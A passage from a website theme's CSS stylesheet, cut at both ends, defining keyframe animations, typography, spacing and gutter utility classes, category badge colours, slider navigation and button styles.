}
@-webkit-keyframes pulseShadowxlwhite {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes pulseShadowxlwhite {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@-webkit-keyframes pulseShadowlgwhite {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes pulseShadowlgwhite {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 15px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@-webkit-keyframes pulseShadowsmgray {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
  }
}
@keyframes pulseShadowsmgray {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
            box-shadow: 0 0 0 0 rgba(172, 172, 172, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
            box-shadow: 0 0 0 10px rgba(172, 172, 172, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
            box-shadow: 0 0 0 0 rgba(172, 172, 172, 0);
  }
}
/* pulseScale */
@-webkit-keyframes pulseScale {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
@keyframes pulseScale {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
/*read more button animation*/
@-webkit-keyframes qode-button-cap-out {
  0%, 50% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
  }
  100%, 51% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
}
@keyframes qode-button-cap-out {
  0%, 50% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
  }
  100%, 51% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
}
@-webkit-keyframes qode-button-cap-fake-out {
  0% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  49%, 51% {
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}
@keyframes qode-button-cap-fake-out {
  0% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  49%, 51% {
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}
@-webkit-keyframes qode-button-cap {
  0% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  54% {
    -webkit-transform: translateX(-1px) scaleX(1);
    transform: translateX(-1px) scaleX(1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  55% {
    -webkit-transform: translateX(-20px) scaleX(-1);
    transform: translateX(-20px) scaleX(-1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}
@keyframes qode-button-cap {
  0% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
  54% {
    -webkit-transform: translateX(-1px) scaleX(1);
    transform: translateX(-1px) scaleX(1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  55% {
    -webkit-transform: translateX(-20px) scaleX(-1);
    transform: translateX(-20px) scaleX(-1);
    -webkit-clip-path: inset(50% 0 50% 0);
    clip-path: inset(50% 0 50% 0);
  }
  100% {
    -webkit-transform: translateX(-35px) scaleX(-1);
    transform: translateX(-35px) scaleX(-1);
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
  }
}
@-webkit-keyframes qode-button-line {
  0%, 100% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
  10% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
  46%, 55% {
    -webkit-transform: translateX(0) scaleX(0.5);
    transform: translateX(0) scaleX(0.5);
  }
  99% {
    -webkit-transform: translateX(-13px) scaleX(0.6);
    transform: translateX(-13px) scaleX(0.6);
  }
}
@keyframes qode-button-line {
  0%, 100% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
  10% {
    -webkit-transform: translateX(-13px) scaleX(1);
    transform: translateX(-13px) scaleX(1);
  }
  46%, 55% {
    -webkit-transform: translateX(0) scaleX(0.5);
    transform: translateX(0) scaleX(0.5);
  }
  99% {
    -webkit-transform: translateX(-13px) scaleX(0.6);
    transform: translateX(-13px) scaleX(0.6);
  }
}
@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toLeftFromRight {
  49% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  51% {
    opacity: 1;
  }
}
/*Import Fonts */
/* ===========================
// Typography
==============================*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  margin: 0;
  padding: 0;
  font-family: var(--font-body);
  font-size: 0.9rem;
  line-height: 1.5;
  color: var(--color-body);
  background-color: var(--color-body-bg);
}

main {
  position: relative;
  background-color: var(--color-white);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  z-index: 2;
}

/*==== heading fonts setup ====*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--color-black);
  font-family: var(--font-title);
  line-height: 1.4;
  font-weight: 700;
}

h1 {
  font-size: 1.3rem;
  line-height: 1.333;
}
@media (max-width: 767px) {
  h1 {
    font-size: 1.2rem;
  }
}

h2 {
  font-size: 1.1rem;
}

h3 {
  font-size: 1 rem;
}

h4 {
  font-size: 0.9rem;
}

h5 {
  font-size: 0.85rem;
}

h6 {
  font-size: 0.8rem;
}

/*==== margin & paddings ====*/
.mt--5 {
  margin-top: 5px !important;
}

.pt--5 {
  padding-top: 5px !important;
}

.mb--5 {
  margin-bottom: 5px !important;
}

.pb--5 {
  padding-bottom: 5px !important;
}

.mt--10 {
  margin-top: 10px !important;
}

.pt--10 {
  padding-top: 10px !important;
}

.mb--10 {
  margin-bottom: 10px !important;
}

.pb--10 {
  padding-bottom: 10px !important;
}

.mt--15 {
  margin-top: 15px !important;
}

.pt--15 {
  padding-top: 15px !important;
}

.mb--15 {
  margin-bottom: 15px !important;
}

.pb--15 {
  padding-bottom: 15px !important;
}

.mt--20 {
  margin-top: 20px !important;
}

.pt--20 {
  padding-top: 20px !important;
}

.mb--20 {
  margin-bottom: 20px !important;
}

.pb--20 {
  padding-bottom: 20px !important;
}

.mt--25 {
  margin-top: 25px !important;
}

.pt--25 {
  padding-top: 25px !important;
}

.mb--25 {
  margin-bottom: 25px !important;
}

.pb--25 {
  padding-bottom: 25px !important;
}

.mt--30 {
  margin-top: 30px !important;
}

.pt--30 {
  padding-top: 30px !important;
}

.mb--30 {
  margin-bottom: 30px !important;
}

.pb--30 {
  padding-bottom: 30px !important;
}

.mt--35 {
  margin-top: 35px !important;
}

.pt--35 {
  padding-top: 35px !important;
}

.mb--35 {
  margin-bottom: 35px !important;
}

.pb--35 {
  padding-bottom: 35px !important;
}

.mt--40 {
  margin-top: 40px !important;
}

.pt--40 {
  padding-top: 40px !important;
}

.mb--40 {
  margin-bottom: 40px !important;
}

.pb--40 {
  padding-bottom: 40px !important;
}

.mt--45 {
  margin-top: 45px !important;
}

.pt--45 {
  padding-top: 45px !important;
}

.mb--45 {
  margin-bottom: 45px !important;
}

.pb--45 {
  padding-bottom: 45px !important;
}

.mt--50 {
  margin-top: 50px !important;
}

.pt--50 {
  padding-top: 50px !important;
}

.mb--50 {
  margin-bottom: 50px !important;
}

.pb--50 {
  padding-bottom: 50px !important;
}

.mt--60 {
  margin-top: 60px !important;
}

.pt--60 {
  padding-top: 60px !important;
}

.mb--60 {
  margin-bottom: 60px !important;
}

.pb--60 {
  padding-bottom: 60px !important;
}

.mb--24 {
  margin-bottom: 24px !important;
}

/*==== gutter ====*/
.gutter-10 {
  margin-top: -5px !important;
  margin-bottom: -5px !important;
}
.gutter-10 > li,
.gutter-10 > div {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

.gutter-20 {
  margin-top: -10px !important;
  margin-bottom: -10px !important;
}
.gutter-20 > li,
.gutter-20 > div {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

.gutter-30 {
  margin-top: -15px !important;
  margin-bottom: -15px !important;
}
.gutter-30 > li,
.gutter-30 > div {
  padding-top: 15px !important;
  padding-bottom: 15px !important;
}

.gutter-40 {
  margin-top: -20px !important;
  margin-bottom: -20px !important;
}
.gutter-40 > li,
.gutter-40 > div {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}

.gutter-50 {
  margin-top: -25px !important;
  margin-bottom: -25px !important;
}
.gutter-50 > li,
.gutter-50 > div {
  padding-top: 25px !important;
  padding-bottom: 25px !important;
}

.gutter-60 {
  margin-top: -30px !important;
  margin-bottom: -30px !important;
}
.gutter-60 > li,
.gutter-60 > div {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}

.gutter-70 {
  margin-top: -35px !important;
  margin-bottom: -35px !important;
}
.gutter-70 > li,
.gutter-70 > div {
  padding-top: 35px !important;
  padding-bottom: 35px !important;
}

.gutter-24 {
  margin-top: -12px !important;
  margin-bottom: -12px !important;
}

.gutter-24 > li,
.gutter-24 > div {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
}

.gutter-15 {
  margin-top: -7.5px !important;
  margin-bottom: -7.5px !important;
}

.gutter-15 > li,
.gutter-15 > div {
  padding-top: 7.5px !important;
  padding-bottom: 7.5px !important;
}

.gutter-10 {
  margin: -5px !important;
}

.gutter-10 > li,
.gutter-10 > div {
  padding: 5px !important;
}

.rt-gutter-5 {
  margin: -2.5px !important;
}

.rt-gutter-5 > li,
.rt-gutter-5 > div {
  padding: 2.5px !important;
}

.rt-gutter-10 {
  margin-left: -5px !important;
  margin-right: -5px !important;
}

.rt-gutter-10 > li,
.rt-gutter-10 > div {
  padding-left: 5px !important;
  padding-right: 5px !important;
}

/*==== text color & bg color ====*/
.text--primary {
  color: #2962ff !important;
}

.bg--primary {
  background-color: #2962ff !important;
}

.text--white {
  color: #fff !important;
}

.bg--white {
  background-color: #fff !important;
}

.text--black {
  color: #000 !important;
}

.bg--black {
  background-color: #000 !important;
}

.text--gray {
  color: #f7f7f7 !important;
}

.bg--gray {
  background-color: #f7f7f7 !important;
}

/*============================ 
// Global styles
=============================*/
html {
  overflow-x: hidden !important;
  width: 100%;
  height: 100%;
  text-rendering: optimizeLegibility;
  scroll-behavior: smooth;
}

ul,
li {
  padding: 0;
  margin: 0;
  list-style: none;
}

a:link,
a:visited,
a:focus {
  text-decoration: none;
  outline: 0;
}

a {
  color: var(--color-primary);
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
a:hover {
  text-decoration: none;
  color: var(--color-primary);
}

img {
  max-width: 100%;
  height: auto;
}

input,
textarea,
select,
:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.no-padding {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.no-padding-left {
  padding-left: 0 !important;
}

.no-padding-right {
  padding-right: 0 !important;
}

.section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media (max-width: 767px) {
  .section-padding {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}

.section-padding-2 {
  padding-top: 130px;
  padding-bottom: 130px;
}
@media (max-width: 991px) {
  .section-padding-2 {
    padding: 80px 0;
  }
}

.inline-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

section,
.section {
  position: relative;
}

@media (min-width: 1200px) {
  .container,
.container-lg,
.container-md,
.container-sm,
.container-xl {
    max-width: 1320px;
  }
}
/*==================================
//  flaticon
==================================*/
[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  margin-left: 0;
}

/*======================
// back-to-top
========================*/
#back-to-top {
  font-size: 1rem;
  color: var(--color-white);
  background: var(--color-primary);
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 5px;
  position: fixed;
  right: 30px;
  bottom: 30px;
  z-index: 99;
  display: none;
  cursor: pointer;
  overflow: hidden;
}
#back-to-top:hover {
  color: var(--color-white);
  background: #0034c2;
}
#back-to-top:hover i {
  -webkit-animation: toBottomFromTop 0.5s forwards;
          animation: toBottomFromTop 0.5s forwards;
}
[data-theme=dark] #back-to-top {
  --color-white: #fff;
}

@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
/*===================================
// section-heading
==================================*/
.rt-section-heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 40px;
  margin-top: -3px;
  gap: 16px;
  font-size: 1.3rem;
}
.rt-section-heading.style-2 {
  font-size: 1.3rem;
  text-transform: uppercase;
  margin-top: 0px;
}
.rt-section-heading.style-3 {
  font-size: 1.3rem;
  text-transform: uppercase;
  margin-top: 0px;
}
.rt-section-heading.white-style .rt-section-text {
  color: var(--color-white);
}
.rt-section-heading.white-style .rt-section-line {
  border-color: #595959;
}
[data-theme=dark] .rt-section-heading.white-style {
  --color-white: #fff;
}
[data-theme=dark] .rt-section-heading.white-style .rt-section-line {
  border-color: var(--color-border);
}
.rt-section-heading .rt-section-dot {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background-color: var(--color-primary);
  display: inline-block;
}
.rt-section-heading .rt-section-line {
  border: 1px solid var(--color-border);
  border-width: 1px 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  height: 4px;
}

/*rt-section-heading-style-2*/
.rt-section-heading-style-2 {
  margin-bottom: 34px;
}
.rt-section-heading-style-2 .sub-title {
  font-size: 0.875rem;
  color: #646464;
  text-transform: uppercase;
  position: relative;
  padding-left: 18px;
  font-weight: 500;
  display: block;
  margin-bottom: 20px;
}
.rt-section-heading-style-2 .sub-title::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: var(--color-primary);
}
.rt-section-heading-style-2 .heading-tilte {
  margin-bottom: 15px;
  font-size: 1.802rem;
}
.rt-section-heading-style-2 p {
  margin-bottom: 10px;
}
.rt-section-heading-style-2 p:last-of-type {
  margin-bottom: 0;
}
.rt-section-heading-style-2 > .btn-wrap {
  margin-top: 32px;
}
[data-theme=dark] .rt-section-heading-style-2 > .btn-wrap .rt-read-more-primary_2 {
  border-color: transparent;
}
[data-theme=dark] .rt-section-heading-style-2 > .btn-wrap .rt-read-more-primary_2:hover {
  border-color: transparent;
}

/*=============================
// Utility Class
=============================*/
.image-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}

.img-link {
  width: 100%;
  height: 100%;
}

.fs-12 {
  font-size: 12px !important;
}

.after-before, .insta-gallery .galleryitem > a::before, .footer.footer-style-3::after, .content-single-wrapper .product-img-view ul.tab-nav-list li a::before, .shop-box-style-1 .figure-box:before, .ft-video-section-style-1 .ft-video-bg::after, .video-slide::after, .video-box-style-1 .item-img::after, .rt-categories a::after, .rt-cart-item .item-img::after, .about-video-wrap-style-1 .item-img::after, .banner.banner-style-7::before, .banner.banner-style-7::after, .banner.author-banner::after, .banner.banner-style-3::after, .banner.banner-style-2::after, .header-main-style-7 .humburger-area::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.border-with-spacer-1 {
  border: 1px solid var(--color-border);
  margin-bottom: 35px;
}

.rt-gradient-overaly {
  position: relative;
  z-index: 1;
}
.rt-gradient-overaly::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(59%, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.8)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 59%, rgba(0, 0, 0, 0.8) 100%);
  z-index: -1;
}

.rt-post-cat-normal {
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.05rem;
  font-weight: 500;
  color: var(--color-cat-normal);
  display: inline-block;
  margin-bottom: 10px;
}

.rt-date {
  font-size: 0.75rem;
  color: #8f8f8f;
  font-weight: 500;
  display: inline-block;
}
.post-xl .rt-date {
  color: #d0d0d0;
}
.post-thumb .rt-date {
  color: var(--color-white);
}
.rt-date .icon {
  margin-right: 2px;
}
[data-theme=dark] .rt-date {
  --color-white: #fff;
}

.rt-cat, .ft-workout, .ft-bodybuilding, .ft-yoga, .ft-fit, .ft-gym, .tr-bangladesh, .tr-canada, .tr-africa, .tr-america, .tr-asia, .tr-europe, .basketball, .sports, .swimming,
.animations,
.music, .politics, .cycling,
.fighter, .animal, .racing,
.travel, .mission,
.technology,
.football, .action,
.food,
.world,
.ragbi, .fashion-black, .fashion,
.life-style,
.tennis, .rt-cat-primary {
  font-size: 0.75rem;
  color: var(--color-white);
  font-weight: 500;
  padding: 0 8px;
  line-height: 2;
  letter-spacing: 0.05rem;
  text-transform: uppercase;
  height: 24px;
  display: inline-block;
  margin-bottom: 20px;
}
.rt-cat:hover, .ft-workout:hover, .ft-bodybuilding:hover, .ft-yoga:hover, .ft-fit:hover, .ft-gym:hover, .tr-bangladesh:hover, .tr-canada:hover, .tr-africa:hover, .tr-america:hover, .tr-asia:hover, .tr-europe:hover, .basketball:hover, .sports:hover, .swimming:hover,
.animations:hover,
.music:hover, .politics:hover, .cycling:hover,
.fighter:hover, .animal:hover, .racing:hover,
.travel:hover, .mission:hover,
.technology:hover,
.football:hover, .action:hover,
.food:hover,
.world:hover,
.ragbi:hover, .fashion-black:hover, .fashion:hover,
.life-style:hover,
.tennis:hover, .rt-cat-primary:hover {
  color: var(--color-white);
}
[data-theme=dark] .rt-cat, [data-theme=dark] .ft-workout, [data-theme=dark] .ft-bodybuilding, [data-theme=dark] .ft-yoga, [data-theme=dark] .ft-fit, [data-theme=dark] .ft-gym, [data-theme=dark] .tr-bangladesh, [data-theme=dark] .tr-canada, [data-theme=dark] .tr-africa, [data-theme=dark] .tr-america, [data-theme=dark] .tr-asia, [data-theme=dark] .tr-europe, [data-theme=dark] .basketball, [data-theme=dark] .sports, [data-theme=dark] .swimming,
[data-theme=dark] .animations,
[data-theme=dark] .music, [data-theme=dark] .politics, [data-theme=dark] .cycling,
[data-theme=dark] .fighter, [data-theme=dark] .animal, [data-theme=dark] .racing,
[data-theme=dark] .travel, [data-theme=dark] .mission,
[data-theme=dark] .technology,
[data-theme=dark] .football, [data-theme=dark] .action,
[data-theme=dark] .food,
[data-theme=dark] .world,
[data-theme=dark] .ragbi, [data-theme=dark] .fashion-black, [data-theme=dark] .fashion,
[data-theme=dark] .life-style,
[data-theme=dark] .tennis, [data-theme=dark] .rt-cat-primary {
  --color-white: #fff;
}

.rt-cat-primary {
  background-color: var(--color-primary);
}

.fashion,
.life-style,
.tennis {
  background-color: #ff3385;
}

.fashion-black {
  background-color: var(--color-black);
}
[data-theme=dark] .fashion-black {
  color: #fff;
  background-color: var(--color-primary);
}

.action,
.food,
.world,
.ragbi {
  background-color: #ffaf25;
}

.mission,
.technology,
.football {
  background-color: #0073ff;
}

.racing,
.travel {
  background-color: #ff3d00;
}

.animal {
  background-color: #678c9d;
}

.cycling,
.fighter {
  background-color: #15c215;
}

.politics {
  background-color: #5c6bc0;
}

.swimming,
.animations,
.music {
  background-color: #1bddd4;
}

.sports {
  background-color: #00a651;
}

.basketball {
  background-color: #7747ff;
}

.tr-europe {
  background-color: #ffae25;
}

.tr-asia {
  background-color: #7747ff;
}

.tr-america {
  background-color: #ff3385;
}

.tr-africa {
  background-color: #3da5b4;
}

.tr-canada {
  background-color: #558811;
}

.tr-bangladesh {
  background-color: #0173ff;
}

.ft-gym {
  background-color: #ffae25;
}

.ft-fit {
  background-color: #0073ff;
}

.ft-yoga {
  background-color: #ff3385;
}

.ft-bodybuilding {
  background-color: #3da5b4;
}

.ft-workout {
  background-color: #3bd802;
}

.discrount-badge {
  font-size: 0.75rem;
  color: #fff;
  background-color: var(--color-primary);
  display: inline-block;
  border-radius: 4px;
  border-radius: 3px;
  padding: 2px 8px;
  font-weight: 600;
}

.anim-overflow {
  display: block;
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  -webkit-transition: all ease 1s;
  transition: all ease 1s;
}

.slider-navigation .slider-btn {
  position: relative;
  z-index: 1;
  font-size: 1.0625rem;
  color: var(--color-primary);
  width: 45px;
  height: 45px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid var(--color-border);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.slider-navigation .slider-btn::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  z-index: -1;
  background: -webkit-gradient(linear, left top, left bottom, from(#7fb7fa), to(#2962ff));
  background: linear-gradient(180deg, #7fb7fa 0%, #2962ff 100%);
  -webkit-transform: scale(0.4);
          transform: scale(0.4);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.slider-navigation .slider-btn:hover {
  color: var(--color-white);
  border-color: transparent;
}
.slider-navigation .slider-btn:hover::after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.slider-navigation .slider-btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.slider-navigation .slider-btn.btn-next {
  margin-left: 3px;
}
[data-theme=dark] .slider-navigation .slider-btn {
  background-color: var(--color-white);
}
[data-theme=dark] .slider-navigation .slider-btn:hover {
  border-color: transparent;
}
.slider-navigation.style-2 .slider-btn {
  font-size: 0.9375rem;
  width: 36px;
  height: 36px;
  border-radius: 4px;
}
.slider-navigation.style-2 .slider-btn::after {
  border-radius: 4px;
}
.slider-navigation.style-2 .slider-btn.btn-next {
  margin-left: -3px;
}
.slider-navigation.style-2 .slider-btn:hover {
  -webkit-box-shadow: 0px 10px 18px 0px rgba(50, 112, 252, 0.27);
          box-shadow: 0px 10px 18px 0px rgba(50, 112, 252, 0.27);
}
[data-theme=dark] .slider-navigation {
  --color-white: #fff;
}

.swiper-pagination .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  background: #bfa99a;
  opacity: 1;
}
.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--color-white);
}
[data-theme=dark] .swiper-pagination {
  --color-white: #fff;
  --color-black: #000;
}

/*gap*/
.gap-top-90 {
  margin-top: 90px;
}
@media (max-width: 991px) {
  .gap-top-90 {
    margin-top: 50px;
  }
}

.gap-top-70 {
  margin-top: 70px;
}
@media (max-width: 991px) {
  .gap-top-70 {
    margin-top: 30px;
  }
}

/*button*/
.rt-btn-primary {
  font-size: 0.875rem;
  color: var(--color-white);
  background-color: var(--color-primary);
  font-weight: 700;
  border-radius: 4px;
  border: 1px solid transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  text-transform: uppercase;
  height: 50px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 10px 30px;
}
.rt-btn-primary:hover {
  color: var(--color-white);
  background-color: #0034c2;
}
.rt-btn-primary:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
[data-theme=dark] .rt-btn-primary {
  --color-white: #fff;
  --color-black: #000;
}

.rt-eye-btn-gray {
  font-size: 1.25rem;
  color: #000;
  background-color: #f0f0f0;
  border: 1px solid transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  text-transform: uppercase;
  width: 50px;
  height: 50px;
  border-radius: 4px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 5px;
}
.rt-eye-btn-gray:hover {
  color: #000;
  background-color: #d7d7d7;
}
.rt-eye-btn-gray:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*read more button*/
.rt-read-more, .rt-read-more-white, .rt-read-more-primary_2, .rt-read-more-primary {
